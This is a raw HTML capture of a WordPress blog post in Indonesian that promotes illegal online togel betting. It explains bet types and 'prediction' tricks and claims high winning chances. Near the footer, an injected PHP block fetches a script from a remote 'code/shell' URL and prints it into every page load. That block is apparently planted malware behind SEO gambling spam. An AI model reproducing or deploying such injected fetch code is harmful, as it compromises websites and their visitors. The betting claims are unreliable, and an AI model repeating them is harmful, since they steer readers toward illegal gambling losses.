		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-740 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-740" class="posts-entry fbox post-740 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Teknik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Amuntai</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/teknik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-amuntai/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-09T01:14:52+07:00">April 9, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa-siapa saja tentu inginkan keuntungan semakin lebih besar Di saat cuma miliki modal yang sedikit. Implementasi taruhan online menjadi langkah bermain judi bagus yang bisa punya penghasilan tinggi biarpun dengan modal yang sedikit sudahlah banyak diimplikasikan banyak betaruh dewasa ini. Masalahnya perjudian di Indonesia ialah terlarang serta pastilah terdapat beberapa dampak yang bisa mencurigakan penduduk pemain judi di Indonesia. Walau begitu, langkah online yang waktu ini kasih keluasaan dalam semua hal pastilah juga udah diimplikasikan sebagai teknik bermain judi yang diliat lebih nyaman serta aman.</p>
<p>Sudah banyak beragam perjudian atraktif yang udah ada sudah sejak lama jadi perjudian classic jadi judi kekinian dengan menempatkan tehnologi media online. Lewat jaringan internet yang tambah lebih gampang, sederhana serta pastinya amat efektif ini, beberapa bettor udah merasai semua ketenteraman pasang taruhan uang asli buat peroleh keuntungan yang tambah lebih besar.</p>
<p>Permianan judi togel, yakni diantara satu jejeran perjudian lama serta tetap selalu terkenal sampai kini. Apa lagi sekarang sudah banyak pasaran togel yang disdiakan karena itu pastinya tidaklah mengherankan kalau penggemar togel juga makin tambah. Dipastikan juga kalau makin meningkatnya web-site judi di dalam internet karena itu membuat pemain pemula perlu lebih hati-hati Waktu akan menunjuk sebuah website judi online. Mengapa? Dikarenakan tak tutup adanya kemungkinan terdapatnya model bandar palsu yang akan sangatlah menimbulkan kerugian. Kedepankan kalau anda dapat putuskan bandar togel yang telah sah dan juga profesional sangatlah lama, pastinya anda dapat meyakininya dan mempercayakannya selaku fasilitas bermain judi terbaik waktu Panjang.</p>
<h2>Berikut ini Kelebihan Bermain Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau diketahui  togel ini udah ada sudah lama serta orang pribumi sebelumnya periode Penjajahan Belanda lantas sudahlah banyak permainkan taruhan terka angka ini. Hingga akhirnya dengan keringanan memanfaatkan koneksi internet biarpun permainan judi yaitu hal yang dilarang, tapi tak bisa disangkal kalau penggemar judi togel lantas bertambah bertambah. Permainkan taruhan togel di dalam internet ini juga punyai beberapa kelebihan diperbandingkan taruhan di bandar darat.</p>
<p>Sampai, saat ini ini banyak bettor mempercayakan teknik bermain di internet untuk temukan ketenteraman serta pelbagai keuntungannya. Berikut di bawah ini banyak kelebihan main togel online yang dapat dirasa semua bettor terutama di Indonesia, yakni:</p>
<p>Ada bandar togel yang bekerja dengan online pasti membantu pemain untuk membuka situs cuman pakai Android atau Handphone maka terjalin langsung pada bandar, maka dari itu tak harus ke bandar togel darat yang jauh.<br />
Lebih irit seluruhnya seperti irit waktu, tenaga serta pasti cost dikarenakan pemain tak perlu terasa Letih, mengeluarkan cost atau bahkan juga terlalu lama datang ke bandar sebab segala hal bisa dijangkau  satu Android saja.<br />
Pasang angka lebih semakin cepat dapat dijalankan setiap waktu secara fleksibel serta simpel. Bahkan juga pastinya juga pemain dapat temukan semua info dan data apa pun yang diperlukan dalam kurun lebih bisa cepat dan perihal ini pastinya sangatlah ringan serta senang.<br />
Pemain dapat peroleh juga kesempatan menang tinggi karena ada sambungan internet bikin pemain dapat peroleh pasaran togel lebih luas, jenis taruhan lebih bermacam dengan semua info serta data yang tambah lebih komplet jadi semuanya pasti bisa jamin pemain ke arah kemenangan lebih ringan.<br />
Ada beberapa keuntungan yang pasti juga dirasa banyak pemain terlebih buat register anggota anyar ialah gratis, bahkan juga minimum deposit awal mula lantas sangatlah dapat dijangkau cuman IDR 20.000 atau sampai IDR 10.000 saja jadi segala hal begitu simpel dan memberi kepuasan membuat siapa-siapa saja dapat lekas pasang taruhannya melalui cara gampang serta memberi keuntungan.<br />
Pemain juga dapat temukan bermacam-macam promosi selaku bonus tambahan yang jelas dapat menambahkan pemasukan pemain secara lansgung serta perihal ini pula yang bikin pemain terasa selalu suka serta senang taruhan togel di dalam internet.<br />
Lebih Unggul Bermain Judi Terka Angka Bandar Togel Pasaran Terkomplet</p>
<p>Senang buat banyak pemain Indonesia Sewaktu pakai sambungan internet saat lakukan penempatan angka. Amat gampang serta cepat, sampai juga tidak terdapat resiko masalah ini selalu membikin nyaman serta bebas untuk siapa-siapa saja. Seluruh bettor dari golongan mana saja sudahlah banyak menagkses perjudian togel pada internet dengan semua kelebihan serta keamanan yang bisa dirasa tiap harinya. Jadi bermain judi kira-kira angka ini juga akan begitu mengesankan untuk banyak betaruh Waktu hanya butuh daftar di satu web judi saja karena itu semua keperluan perjudian togel akan tercukupi.</p>
<p>Selaku broker judi paling dipercaya yang bisa diputuskan dengan cocok maka dapat selalu memikul tanggung jawab untuk pelbagai service terpilih bermain judi togel. Oleh sebab itu, yakinkan dulu kalau anda dapat selekasnya pilih sebuah situs bandar togel yang bisa diyakini menjadi broker judi memiliki lisensi sah karenanya tidak akan melaksanakan betuk penipun apa pun namun malahan akan beri service yang penuh tanggung-jawab serta masalah ini akan tetap kasih kepuasan untuk seluruh bettor golongan mana saja.</p>
<p>Amat unggul dalam penyediaan service taruhan togel online, karena itu situs bisa dipercaya sanggup tampilkan beberapa pasaran togel terkomplet serta termashyur yang dapat diputuskan dengan cara bebas. Begitu komplet dan unggul  situs bakal siapkan tabel buat keluaran hasil angka togel untuk seluruhnya pasaran apa pun yang disiapkan. Tiap-tiap result togel yang didatangkan merupakan komplet paling dipercaya jadi tidak ada wujud penyelewengan benar-benar karena data keluaran togel langsung dicapai dari pasaran pools negara berkaitan. Di antara pasaran togel itu merupakan:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, serta yang lain.<br />
Keputusan Langkah Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel dikenali sebagai arena taruhan kira-kira angka yang melawan. Permainan ini dimainkan  teknik menduga angka atau tentukan prakiraan angka yang nanti ada di pengeluaran togel pada pasaran yang dituruti. Apabila umpamanya orang bettor taruhan untuk pasaran Hongkong, karenanya pemain penting menduga angka keluaran togel yang terdiri dalam 4 angka dan dapat diterka sesuai aturan type taruhan dimainkan. Sewaktu angka yang terpasang oleh pemain yaitu sama atau kompak dengan keluaran togel pastilah pemain akan menang serta mendapatkan bayaran yang sesuai sama sama dengan telah diputuskan bandar.</p>
<p>Adapun trik simpel menerka angka togel bandar togel online ini juga jadi pemain dapat putuskan jenis taruhan yang bisa dituruti  simpel. Awalnya, pemain perlu mengetahui kalau angka togel ini ialah terdiri dalam 4 angka yang punya formasi secara terancang. Mengenai angka itu ialah terbagi dalam:</p>
<p>Bilangan pertama dikatakan  AS.<br />
Bilangan ke-2  disebut yaitu KOP.<br />
Bilangan ke-3  adalah posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir yaitu EKOR.</p>
<p>Salah satunya jenis taruhan yang dapat pemain turuti waktu ini dengan kemungkinan menang tinggi ialah permainan taruhan Tusuk Tepat. Langkah bermain serta pasang angka dari model taruhan ini yakni secara menerka satu nomor saja. Kalau pemain penting mengira satu angka dengan sebutkan macam atau posisi dari angka itu dengan cara tepat sama dengan hasil pengeluaran angka togel.</p>
<p>Adapun perumpamaannya, apabila semisalnya pemain memasangkan taruhannya untuk angka 9 menjadi KEPALA, dan di fase yang ditetapkan bila hasil pengeluaran togel yakni 8392 tentunya pemain dikatakan menang, dikarenakan kita saksikan kalau posisi Kepala ini benar-benar ada di angka ke-3  ialah angka 9.</p>
<p>Akan halnya yang lain, kalau semisalnya pemain menempatkan taruhan buat angka 5 ebagai EKOR, apabila lalu result togel yang ada ialah 2354, pastilah pemain tak dapat dipastikan menang dikarenakan walau tersedianya angka 5 di result togel tapi posisi dari angka 5 merupakan salah, sementara poisis EKOR ditinggali oleh angka 4. Jadi pemain perlu menduga angka dan ragamnya secara betul untuk dapat jangkau kemenangan.</p>
<p>Buat keluaran togel misalkan 7612, pastilah pemain bisa meraih kemenangan dengan dapat menempatkan taruhannya bagus buat angka 7 sebagai AS, atau 6 menjadi KOP, 1 sebagai KEPALA serta dapat juga menerka 2 jadi EKOR. Dengan pasang taruhan sangat tepat ini pastinya pemain bisa meraih kemenangan dengan mendapatkan bayaran yang sesuai benar-benar untung.</p>
<h2>Keputusan Metode Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Bermain judi togel di opsi type taruhan paling gampang pastilah memberi kemungkinan menang yang begitu tinggi atau bahkan juga pemain bisa jadi selalu raih kemenangan di taruhan itu. Utamanya buat pemain masih yang pemula memanglah perlu tentukan dulu type taruhan yang tambah lebih simpel dipahami dan terkuasai, sehingga dapat tentukan ramalan yang benar serta dapat menembus bandar. Tentunya, pemain dapat juga coba peruntungannya dengan bermain di model taruhan Tusuk Bebas pastinya dengan kesempatan menang yang begitu besar.</p>
<p>Tusuk Bebas di bandar togel online pastilah dapat dimainkan  kemungkinan menang makin lebih besar serta macam taruhan ini juga pas untuk dipermainkan pertamanya kali oleh banyak pemain pemula. Peraturan Tusuk Bebas merupakan cukup dengan pilih satu angka saja dengan betul dalam hasil keluaran togel. Jadi pemain butuh menerka satu nomor yang tertera di pengeluaran togel secara bebas adalah di posisi mana saja asal terdapat pada hasil angka itu.</p>
<h2>Tentang hal misalnya yang dapat pemain ketahui merupakan:</h2>
<p>Kalau umpamanya pemain menempatkan taruhannya untuk angka 1 kemudian pada pengeluaran togel yang tampil yaitu 4321, tentulah pemain menang karena angka 1 tersebut di keluaran itu.<br />
Kalau misalkan pemain menempatkan taruhan buat angka 9 selanjutnya dari hasil pengeluaran togel yakni 7793 pastilah pemain juga bisa menang lantaran tersedianya angka 9 yang tertulis di posisi KEPALA.</p>
<p>Dengan melaksanakan penempatan angka dengan betul dan pastilah ada kesempatan menang tinggi pasti pemain menang secara gampang serta dapat temukan pembayaran yang cocok. Karena itu Bersama website judi paling dipercaya pasti pemain bakal peroleh keuntungannya secara fakta.</p>
<h2>Panduan Gapai Kesempatan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel sering menjadi angan-angan buat siapa-siapa saja. Menang taruhan togel sudah tentu bakal temukan keuntungannya dengan cara langsung dan real diberi faksi website judi sampai membuat pemain berasa bahagia. Main umpamanya pada taruhan Tusuk Tepat serta COlok Bebas yaitu type taruhan paling mudah yang bisa pemain turuti dengan kesempatan menang tinggi, maka peluang menang sehari-harinya juga akan terus-menerus diraih.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pastinya dapat capai kesempatan menang tinggi secara lebih ringan dan sangatlah memberi keuntungan sehngga perihal ini akan selalu membikin pemain berasa bahagia untuk dapat peroleh serunya trsendiri menempatkan angka dengan tepat. Supaya simpel menang bandar togel dengan gampang tiap harinya, karenanya trik yang dapat pemain turuti yaitu:</p>
<h2>Kerap lihat data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Menjadi pejudi togel pastilah penting selalu untuk memandang data keluaran angka terpenting mengenal dari hasil live result togel maupun live draw togel yang bakal terus tampilkan keluaran hasil secara up-date buat sewaktu-waktu nya. Pemain penting juga menyaksikan data keluaran togel sepenuhnya buat era sebelumnya seperti pekan kemarin dan bulan saat lalu. Dengan lihat data keluaran komplet ini pasti kasih lukisan yang dapat beri perkiraan angka keluaran selanjutnya.</p>
<h2>Peroleh pelbagai data togel komplet</h2>
<p>Ada beberapa info serta data yang terjalin dengan togel online maka dari itu soal ini akan punya pengaruh dalam memberinya predksi angka yang makin lebih tepat. Adapun data yang penting pemain peroleh manfaat menyuport ramalan lebih benar semisalnya yaitu syair angka togel, code alam, data angka Shio, paito togel serta paito warna.</p>
<h2>Mengimplementasikan pendefinisian angka togel</h2>
<p>Akan halnya metode buat temukan prdiksi angka tepat yakni lewat langkah mengalkulasi keluaran tempo hari dengan pakai rumus spesifik maka dapat peroleh hasil pengeluaran angka yang betul dan menembus bandar. Akan halnya pendefinisian togel ini dengan begitu gampang serta lebih benar karenanya pemain dapat pakai rumus togel 2D, 3D dan Mengenai rumus 4D yang ringan dipraktekkan buat peroleh keluaran hasil selanjutnya dengan cara lebih pas.</p>
<h2>Coba trik tafsir mimpi</h2>
<p>Cukup banyak juga pemain memercayakan trik pengartian mimpi utamanya buat mereka yang yakin dengan hal mistik. Dengan pakai mimpi yang diraih tadi malam misalkan bisa diartikan lewat tips yang dapat didapat dari buku tafsiran mimpi online, maka pemain akan lekas mendapatkan perkiraan yang makin lebih benar dan didambakan selalu akan menembus bandar.</p>
<h2>Pakai bocoran serta ramalan togel</h2>
<p>Pemain dapat juga menempatkan teknik pakai bocoran togel yang pasti dapat diperhitungkan Kembali secara benar hingga pemain dapat peroleh angka paling tepat. Situs bisa menyiapkan ramalan togel dewa bumi sebagai bocoran angka yang dikasihkan atau terdapatnya ramalan angka yang dikasihkan sehari-hari, karena itu ini dapat juga jadi keringanan dalam mendapat perkiraan yang tambah lebih tepat.</p>
<p>Begitu cara-cara gampang tentukan prakiraan angka tepat dan dapat menang taruhan tiap hari. Bersama bandar togel terpercaya serta terbaik pasti juga anda bakal temukan keuntungan berlimpah yang semakin lebih memberi kepuasan serta nyata berbayar maka tak akan ada mimpi-mimpi apapun itu. Mendapat keuntungan yang besar sekali pastilah jadi asa buat siapa saja dan masalah ini dapat anda mewujudkan lebih simpel. Lebih bijaksana karena itu anda dapat lekas masuk Bersama situs dapat dipercaya dan coba keberuntungan anda saat ini pun!</p>

			</div><!-- .entry-content -->
</article><!-- #post-740 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
